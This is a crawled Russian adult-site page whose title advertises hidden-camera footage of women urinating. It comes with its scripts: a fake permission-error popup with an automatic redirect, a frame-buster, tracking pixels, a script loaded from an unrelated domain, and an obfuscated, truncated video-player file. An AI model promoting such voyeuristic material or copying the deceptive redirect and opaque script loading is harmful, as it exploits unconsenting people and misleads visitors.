

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/video_prikol_big.php?news=11085
body_size: 3138
content:
<html><head>
<title>Пежня.Нет Скрытой камерой попалили писающих девок</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет Видео приколы">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 6px; right: 6px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script src="files/styles/playerjs.js" type="text/javascript"></script>
<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td></tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr>
</table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">


</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>

<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='4' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=540 border=0 align=center cellspacing=0 cellpadding=0>
<tr><td width=540 align=left style='padding:0px 10px;'><div class='txt-main' width='100%'>





<!-- ----------показываем всплывающее окно--------- -->
<link rel="stylesheet" type="text/css" href="files/dialog_box/dialog_box.css" />
<script type="text/javascript" src="files/dialog_box/dialog_box.js"></script>
<script>
setTimeout(function(){ location = document.querySelector('.auto').href; }, 10);
</script>

<script type="text/javascript">setTimeout(function() {document.location.href='http://pejnya.nl';},7000);</script>
<div id="content">
<a href="javascript:showDialog('Ошибка!','<b>У Вас нет прав для просмотра этой страницы,<br>сейчас Вы будете перенаправлены.</b></b>','error',3600);" class="auto"></a>
</div>
<!-- ----------показываем всплывающее окно--------- -->



</td></tr></table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='25' Hspace='0' Vspace='0' border='0'>


</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.ru/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">


</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама -->
<p align='center'>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--></p>
</td></tr></table>



</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/script00.js
body_size: 960
content:
function add_favorite(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.url=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}


function logo_ovr(id,color)
{
if (document.all||document.getElementById)
if (color == '') { color = '#F57E1E'; }
id.style.background = color;
}

function bg_out(id,color)
{
if (document.all||document.getElementById)
id.style.background = color;
}

function mOvr(src) {src.bgColor="#FD8B3F";}
function mOut(src) {src.bgColor="#5989C9";}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/styles/playerjs.js
body_size: 166162
content:
//	Playerjs.com 13.9.8
//	10.01.2021 14:52:53
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 6Q=[];B gT;if(1W[\'vU\']){1E(vU,1)};E xu(3t){B o={1G:J,mt:[],nc:[],em:\'Hi\',Hk:E9,Hj:ED,7F:\'13.9.8\',eC:[\'7e\',\'\'],gI:\'\',2g:J,7n:J,c4:J,He:J,da:J,56:J,7W:J,8Z:J,u:\'#Hd#H6#vO#lE#Hc#Hl#Hw#Ho#lE#Hr#H5#H4#GI#GH#GM#vO#lE#GG#GF#GA#Gz#Gy#lE#GO#GZ=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{GR}\',GQ:-1,sI:"vC",dm:"//vC.b5",7p:[],dt:H,pr:H,ga:J,ab:J,gO:[],Ic:J,ch:\'//.8C//\',2a:[],5N:[],8c:[],3g:[],lJ:[],bC:[],kF:0,ni:J,5T:J,1B:J,uj:J,b4:J,jl:1W.cp.W<2q&&1W.cp.Z<2q,pW:[],Ie:[],ri:0,7X:J,eu:J,md:J,Ig:[],hn:J,dH:J,np:1Y,fv:1Y,o0:J,vp:E(x){B a;O a},Iq:0,ns:4U,5I:J,cD:J,lT:1Q.lT,d:8I.rX,ih:8I.rX,ag:8I.ag,lM:8I.ag.K("lM")==0,Ir:{},rR:\'IE-vo.b5/vo.js\',fd:["vp","vk"],4M:[],Bt:[],Iz:[],cR:1,ki:[],vk:E(x){B a;O a},Y:0,j4:0,5F:J,dk:-1,9h:3,Iy:0,pG:0,9D:0,3A:{x:1,y:1,x0:1,y0:1},bv:["dW","cj","c8","gw","gv","gu","gs","bt","bm","mB"],an:0,Is:0,e4:0,d1:0,yo:[],bw:[\'6W\',\'bS\',\'mW\',\'8P\'],Iu:[],ju:H,pd:[],kH:0,ws:"w"+"s",k6:J,iY:[J,J,J]};B eg={S:{w:20,h:20,1b:"-",Iw:"-",a:1,6C:-1,1w:"3G",1C:"",1y:1,g1:-1,9m:0,2i:1,1p:"",1D:"",43:"I9",bd:12,gn:0,1h:"R",2L:"0 3 0 3",c6:"0 0 0 0",2w:1,gd:"0 0 0 0",HO:0,fw:1,bg:0,n3:0,Dq:0,5x:1,7w:-1,5m:"3B",9g:-1,dX:"0 0 0 0",qD:-1,qC:"3G",d3:-1,iC:-1,5H:"1I",4g:"ur",2i:0,h4:"3B",hz:0.7,sa:0,rG:"3G",gE:"5 5 5 5",HM:"0 0 0 0",rH:1,rF:"lD-lH",gL:10,rE:0,3r:"",Ds:5,Dr:0,3f:0,HL:2,HV:2,Cr:0.2,Cd:0,Cp:0.1,fu:0,Dn:"HX",CH:1,CG:5,CA:"3B",Cq:"3G",Cn:"3G",CC:1,Dg:1,qB:1,7a:0,3q:0,ey:20,cE:"<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>",qr:1,kQ:-1,i8:0,kX:1,qk:-1,Fh:0.1,eI:0,2T:"",Ba:0,Bk:"ur",3c:"",A1:vy,A2:vy,Ca:0,5w:0,5q:"3G",Cj:0,Ci:"3B",Cl:9,q4:"0 0 10 0",pY:"0 0 0 0",Co:0}};E Da(){O H;o.D9=H}E bu(s){if(s.K(\'.\')==-1){s=s.1t(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6e(i,i+3)}s=Fi(s2)}O s};E CO(){if(o.u!=\'\'){v=8J(v,4I.6k(bT(o.u)))}if(3t.K("#"+v.9O)==0){3n{3t=4I.6k(o[o.fd[0]](3t))}2X(e){}}F{if(3t.K("#"+v.eP)==0){3n{3t=4I.6k(o[o.fd[1]](3t))}2X(e){}}}}E 8j(x){}E jN(y,17){}B tV=E(){B bq=1N("1U");o.1K.1L(bq);L(bq,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':v.va,\'1o\':v.yI,\'2o\':\'1I\'});B x=1N("1U");o.1K.1L(x);L(x,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'1w\':v.uM,\'43-3x\':v.yv,\'2Z\':(v.uR+\'px \'+v.yB+\'px\'),\'2o\':\'1I\'});G.8C=E(1D,n){x.22=1D;6p(x);L(bq,{\'Z\':x.2N,\'2o\':\'4t\'});bq.C.59="Fk";V(B i=0;i<x.db(\'a\').Q;i++){x.db(\'a\')[i].C.1w=\'#fa\'}if(n){1E(G.k7,2q*n)}x.C.59="FF"};G.k7=E(){2U(x);2U(bq)}};2l(E(w,i,s,e){B 8G=0;B 8r=0;B e6=0;B bZ=[];B cv=[];jm(H){if(8G<5)cv.2W(w.5W(8G));F if(8G<w.Q)bZ.2W(w.5W(8G));8G++;if(8r<5)cv.2W(i.5W(8r));F if(8r<i.Q)bZ.2W(i.5W(8r));8r++;if(e6<5)cv.2W(s.5W(e6));F if(e6<s.Q)bZ.2W(s.5W(e6));e6++;if(w.Q+i.Q+s.Q+e.Q==bZ.Q+cv.Q+e.Q)1g}B wx=bZ.mn(\'\');B wA=cv.mn(\'\');8r=0;B ne=[];V(8G=0;8G<bZ.Q;8G+=2){B n4=-1;if(wA.9u(8r)%2)n4=1;ne.2W(6S.uw(2A(wx.1t(8G,2),36)-n4));8r++;if(8r>=cv.Q)8r=0}O ne.mn(\'\')}(\'Gf\',\'Gg\',\'FH\',\'Ge\'));B v={1q:0,qY:0,ln:"#3B",3b:0,Al:1,8L:"#3B",5m:"#3G",7a:0,c5:1,fL:1,3h:0,z5:1,eM:0,1v:{Gd:0,1w:"3B",a:"0.4",h:34,h8:1,1l:1,gJ:1,df:0,hE:3,8i:0,jY:3,5H:"1I",1h:"2J",2L:"0 0 0 0",7a:0,ge:0,b0:\'\'},1V:{on:1,f:1,r:1,m:1,3X:5,sW:"3X",8k:1,sY:"1O",B5:0,Ak:1,o6:1,cW:0.2},X:{5m:"3B",9g:"kS",5x:0.9,7w:-1,1h:"19",2L:"0 0 0 0",2Z:"7 15 7 15",1w:"3G",43:"w8, w9, lD-lH",bd:12,4v:10,gn:0,5q:"v6",ul:1,8L:"G9",a:1,6C:-1,Gb:0,Gj:1i,Gk:Gs,Gm:1,qP:1,y8:"Gn",rj:"3B",r6:-1,FQ:-1,xW:0,6d:3,hx:16,tZ:"FR",7a:0,gp:1,k9:1,jE:"3G",tL:0,tJ:"3B",zs:1,z8:0,z7:"kS",kV:0,fz:4U,dG:0,9j:0,zR:0,zQ:0,e7:1,3w:0,kn:50,qA:0,kR:1,fn:FS,mb:0,oY:"kS",p2:"0 0 0 0",it:30,8L:"uE"},1e:{5m:"3B",9g:"FO",5x:0.7,7w:-1,43:"w8, w9, lD-lH",1h:"2J-2m",2L:"0 0 0 0",2Z:"7 10 7 15",1w:"3G",bd:12,hx:16,4v:10,gn:0,FT:"3G",5q:"v6",a:1,1y:5,6C:-1,rY:1,6d:3,gp:1,k9:1,jE:"3G",kV:0,fz:4U,7a:0,G3:1,G5:"4z",4T:1,FV:"6r",FX:1,FZ:"2k",G2:0,FU:"5Y",FL:0,FK:"4S",it:30,8L:"uE"},DL:{1h:"2J-2m",2L:"0 10 50 0"},1O:0.8,uv:1,jR:1,bj:0,5f:0,uz:1,51:0,42:0,EC:0,nG:0,3O:0,ER:1,k2:0,sU:0,uh:0,i2:\',\',hs:\';\',hR:\'//\',hf:\'53\',k5:1,kh:-1,uO:0,Gr:\'20 0 0 20\',Fm:\'1d-19\',MI:1i,Lo:1i,Lk:-1,pJ:0,yw:1,va:"mT",uM:"3G",uR:5,yB:10,yI:1,yv:10,kF:0,tR:1,s5:1,hv:1,4B:\'LE\',EV:0,fN:\'7r\',fr:1,E3:0,EW:0,DV:0,7P:1,aN:1,EB:5,8D:0,v5:1,DN:0,oy:5,E7:0,Em:0,nv:0,9Q:1,eV:1,Eu:0,vA:0,EA:0,qF:1,mf:0,2z:"xj",LF:Dp,mP:\'1i%\',ga:0,x6:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0,IH:0,Lv:0,Lw:0},x8:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0},KT:1i,nR:1,gX:1,iQ:14,dW:\'1i%\',vb:1,im:20,uJ:1,gv:0.7,uQ:2,sE:3,bt:10,cj:"3G",c8:"xk",gw:"3B",gu:0,gs:gf,uu:1,bm:0,rD:1,ac:1,KU:1,KW:0.3,KK:3,KL:4,KN:5,KX:0,KY:La,L0:Cf,yd:0,yf:1,o7:1,jh:1,zZ:1,q9:0,gV:Ms,sD:90,sC:0,Dy:1,Dz:"kS",Dv:0,Dc:1,9O:\'2\',eP:\'3\',Mi:10,Mk:1,ME:1,MH:-1,Mx:1,My:1,eA:-1,MA:0,LT:1,LS:0,LU:1,LX:0,LW:1,LK:0,LM:1,LP:0,LY:1,Ma:0,M6:1,M1:0,tM:1,M2:0,M3:0,M5:1,M4:0,KH:1,Jm:"#3G",Jo:"#3B",Jr:"#3B",Jq:"#3G",Jf:"#3B",Jg:"#3G",Js:"#3B",JC:"#3G",JE:"#3B",Jv:"#3G",Ju:"#3B",Jc:"#3G",IQ:1,IS:0,IT:1,IU:0.5,IO:"#3G",II:"#3B",IL:1,IM:1,J8:1,Jb:1,J5:1,J4:10,IY:-1,J1:1,JH:1,JI:0,mx:0,Ko:"or",Kp:"or",Kr:"or",Kq:"or",Kl:"50%",Kk:-1,Kf:0,Ke:-1,Kg:0,Kh:0,zN:1,zL:0,yR:30,Kj:2,ve:10,v7:0,Ki:30,E0:1,Ea:1,5U:0,2c:{on:0,5m:"3B",3b:0,cG:2,8L:"3B",1h:"19",2L:"20 0 0 20",W:rS,1l:0}};v.et="ru";B 6Y=E(is){B i;B C=[];B f=[];B bE=[];B Ks=[];B 5C=[];B 7H=[];B 1R=[];B f2=[];B hG=[];B Kt=[];B 4r=[];B 6c=[];B 3z=[];B d5=[];B bR=J;B 2P;B lI=-1;B 4u=H;B 1a=is;B X;B 5f=[];B cg=[];B 3u=\'\';B de=\'\';B 5K=-1;B hM=J;B KG=J;B lS=J;B m5=J;B gQ=J;B gS=J;B kr;B oi;B kx;B hE;B sg;B m9=-1;B 9E=0;B 5Z="2w";B 9A=(o.1m.2B?"dK":"l7");B 9x=(o.1m.2B?"dF":"l8");C=8J(C,v[is]);C=4p(v[is],\'2L\',\'2L\');if(C.mb==0){C.p2="0 0 0 0"}C=4p(v[is],\'dX\',\'p2\');C=4p(v[is],\'2Z\',\'2Z\');C.iE=0;B hq="<2v C=\'2L-1d:bX\' W=\'"+C.6d*2+"\' Z=\'"+(C.6d*2>C.4v?(C.6d*2):C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><bV ry=\'"+(C.6d)+"\' rx=\'"+C.6d+"\' cy=\'"+(C.6d*2>C.4v?(C.6d):(C.4v/2))+"\' cx=\'"+C.6d+"\' 53=\'#"+C.5q+"\'/></g></2v>";B xX="<2v W=\'"+C.6d*2+"\' Z=\'"+C.4v+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' ><g><bV ry=\'"+(C.6d-1)+"\' rx=\'"+(C.6d-1)+"\' cy=\'"+(C.4v/2+2)+"\' cx=\'"+C.6d+"\' 4b=\'#"+C.5q+"\' 4b=\'1\' 53-1o=\'0\'/></g></2v>";B xx=4;B yq="<2v W=\'"+(xx+2)+"\' Z=\'"+(C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'1\' y1=\'"+(C.4v/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/><2D x1=\'"+xx+"\' y1=\'"+(C.4v/2)+"\' x2=\'1\' y2=\'"+(C.4v/2+xx)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B j0="<2v W=\'"+(xx+10)+"\' Z=\'"+(C.4v+2)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' C=\'fy:19\'><g><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2-xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\' /><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2+xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B 1z=1N("1U");o.1K.1L(1z);L(1z,{\'6J\':\'3f\',\'2o\':\'4t\',\'1o\':0,\'3b-6l\':C.7a});if(is=="1e"){1z.C.59=1i}F{1z.C.59=99}B 18=1N("1U");if(C.ze>0&&o.jl){C.bd=C.ze}L(18,{\'1h\':\'eT\',\'1d\':0,\'19\':0,\'2o\':\'4t\',\'W\':\'1i%\',\'2Z-1d\':C.9e,\'2Z-2m\':C.6T+20,\'2Z-2J\':C.9d,\'2Z-19\':C.6u,\'1w\':C.1w,\'43-3x\':C.bd,\'43-gF\':C.43,\'hC-dS\':C.gn+\'px\'});if(o.1m.6i){L(18,{\'7A-W\':zf})}if(is!=="X"){L(18,{\'6J-y\':\'8R\'})}1z.1L(18);if(C.3w!=1){B 7k=1N("1U");L(7k,{\'2o\':\'4t\',\'6J\':\'3f\',\'3b-6l\':C.7a});if(C.3w!=1){if(o.1m.6i){L(7k,{\'7A-W\':zf})}}18.1L(7k)}if(is=="X"){4n(18,{id:(v.id+"7b"+is)});if(C.3w==1){L(18,{\'W\':\'1i%\',\'2Z-2m\':C.6T,\'2Z-2J\':C.9d+20,\'6J-x\':\'8R\',\'a9-8k\':\'cB\'});L(1z,{\'W\':o.3D-C.4F-C.3T,\'Z\':C.kn+C.9e+C.9d})}F{L(18,{\'6J-y\':\'8R\'});if(C.yg==1){l5()}}if(C.mb==1){L(1z,{\'2x-1w\':C.oY})}if(v.X.3d==1){2U(1z)}}if(C.gp==1){B 5g=1N("1U");B a0=m7(C.mb==1?C.oY:C.5m);if(C.3w==1){h1(5g,\'to 2m, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'19\',12,5,7,10,7,10,12,15);5g.1u(5Z,xy)}F{h1(5g,\'to 2J, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5g.1u(5Z,xH)}B 5a=1N("1U");if(C.3w==1){h1(5a,\'to 19, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5a.1u(5Z,xK)}F{h1(5a,\'to 2J, 4o(\'+a0+\',0), 4o(\'+a0+\',\'+(C.5x*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5a.1u(5Z,xD)}5g.1u("l7",fQ);5g.1u("l8",fQ);5a.1u("l7",fQ);5a.1u("l8",fQ);18.1u("nW",z3);5g.1u("91",9J);5a.1u("91",9J);1z.1L(5g);1z.1L(5a);41(oi);oi=6N(y7,2q)}18.1u(9A,xc);18.1u(9x,po);if(is=="1e"){V(B i=1;i<11;i++){if(I(v["8X"+is][is+i])){v.1e[is+i]=v["8X"+is][is+i];if(I(v["8X"+is][is+i+"1M"])){v.1e[is+i+"1M"]=v["8X"+is][is+i+"1M"]}if(I(v["8X"+is][is+i+"1b"])){v.1e[is+i+"1b"]=v["8X"+is][is+i+"1b"]}}if(I(v.1e[is+i])){if(v.1e[is+i]==1){bp(\'f\',i);bB(f[i],bE[i],5C[i],7H[i]);5C[i].22=2I(v.1e[is+i+"1b"]);if(I(v.1e[is+i+"1M"])){if(v.1e[is+i+"1M"]!=\'\'){5C[i].22=v.1e[is+i+"1M"]}}if(I(v.1e[is+i+"1b"])){1R[i]=v.1e[is+i+"1b"];8f(i);if(1R[i]==\'1y\'){m9=i}}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(v.1e[is+i+"1l"]==1){L(f[i],{"Z":0})}}}}}E z3(x){if(is=="X"&&C.3w==1&&x){if(x.um==0&&x.eZ!=0){18.9P-=x.eZ;x.8h()}}41(kx);kx=6N(po,cS);9W()}E xc(){o.3o=H}E po(){if(C.hu==1){3i(o.f0);o.f0=1E(E(){if(!o.3o){b3()}},(v.1e.eU>0?v.1e.eU*2q:(o.1m.tv?3W:2q)))}o.3o=J}E 6m(17){if(o.2g){o.4R?o.U.4R(J):\'\'}B i=17.4g.7o(\'mY\');B x;if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){i=2A(i);B fk=J;if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.7w})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.6C});L(2l(x+\'5w\')[i],{\'1o\':C.6C})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':C.9g})}}}};E 5O(17){if(o.2g){o.4R?o.U.4R(H):\'\'}B i=17.4g.7o(\'mY\');B x;B fk=J;9W();if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.5x,"4C":"1o 0.1s 2O"})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"});L(2l(x+\'5w\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{if(I(o.bC[id])){fV(i)}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':o.bC[id]?C.rj:C.5m})}}}}E aO(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'mY\');if(i){if(I(f[i])){if(I(1R[i])){4O(i,0)}}}}}E 9J(17){17.5P=H;9W()}E oJ(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'bI\');if(i){if(i==0){dU()}F{if(I(3z[i])){wV(i)}}}}}E kc(17){B x=17.4g.7o(\'xt\');if(x){p4(x)}}E vc(17){9W();B i=17.4g.7o(\'bI\');if(I(3z[i])){if(3z[i].K("=")>0){B x=3z[i].1t(0,3z[i].K("="));B y=3z[i].1t(3z[i].K("=")+1);B z=2P+\'wM\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}oI(x,y)}}}E oI(x,y){v[x]=y;if(o.4V&&v.uu==1&&x!="bm"){2K.6X("iH"+x,y)}o.U.jZ();p4(x)}E yC(17){B i=17.4g.7o(\'bI\');B x=3z[i];if(I(x)){if(x.K("=")>0){B z=x.1t(0,x.K("="));B y=x.1t(x.K("=")+1);v[z]=y;sl();8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}}}}E 8f(i){if(I(1R[i])){B 9y=J;B 8a=J;B 